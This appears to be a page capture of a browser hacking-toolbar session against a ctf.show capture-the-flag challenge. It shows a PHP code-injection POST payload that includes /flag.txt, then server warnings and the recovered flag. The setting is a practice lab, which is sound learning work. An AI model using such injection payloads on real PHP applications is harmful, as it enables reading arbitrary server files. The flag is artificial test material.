 Load URL
https://3482fc42-0ce8-4009-be0e-506f871f2758.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
Post data
c=include("/flag.txt");die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{7fac6949-bfca-4e83-a57f-d5db68eb2383}